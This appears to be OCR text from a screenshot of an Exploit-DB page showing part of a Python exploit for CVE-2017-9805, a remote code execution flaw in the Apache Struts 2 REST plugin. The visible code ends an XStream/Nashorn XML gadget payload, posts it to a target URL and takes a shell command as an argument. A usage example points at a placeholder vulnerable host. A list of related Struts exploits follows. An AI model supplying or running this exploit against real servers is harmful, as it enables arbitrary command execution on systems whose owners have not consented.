 Applications Places Firefox ESR Wed 00:31 1
Apache Struts 2.5 < 2.5.12 - REST Plugin XStream Remote Code Execution - Mozilla Firefox
Orders Index of /dist/struts/2.5 Apache Struts 2.5 < 2...
https://www.exploit-db.com/exploits/42627/ Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
71 <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
72 </entry>
73 <entry>
74 <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
75 <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
76 </entry>
77 </map>
78 '''
79
80
81 url = sys.argv[1]
82
83 headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0',
84 'Content-Type': 'application/xml'}
85
86 request = requests.post(url, data=exploit, headers=headers)
87 print request.text
88
89 if len(sys.argv) < 3:
90 print ('CVE: 2017-9805 - Apache Struts2 Rest Plugin Xstream RCE')
91 print ('[*] Warflop - http://securityattack.com.br')
92 print ('[*] Greatz: Pimps & G4mbl3r')
93 print ('[*] Use: python struts2.py URL COMMAND')
94 print ('[*] Example: python struts2.py http://sitevulnerable.com/struts2-rest-showcase/orders/3 id')
95 exit(0)
96 else:
97 exploration(sys.argv[2])
Related Exploits
Trying to match CVEs (1): CVE-2017-9805
Trying to match setup file: 6e57891b624331399e1b14b0e0164062
Other Possible E-DB Search Terms: Apache Struts 2.5 < 2.5.12, Apache Struts
Date D V Title Author
2012-08-23 Apache Struts 2 - Skill Name Remote Code Execution kxlzx
2014-05-02 Apache Struts - ClassLoader Manipulation Remote Code Execution (Metasploit) Metasploit
2014-02-05 Apache Struts - Developer Mode OGNL Execution (Metasploit) Metasploit
2016-05-02 Apache Struts - Dynamic Method Invocation Remote Code Execution (Metasploit) Metasploit
2013-06-05 Apache Struts - includeParams Remote Code Execution (Metasploit) Metasploit
2012-02-02 Apache Struts - Multiple Persistent Cross-Site Scripting Vulnerabilities SecPod Rese...
sitevulnerable.com/struts2-rest-showcase/orders/3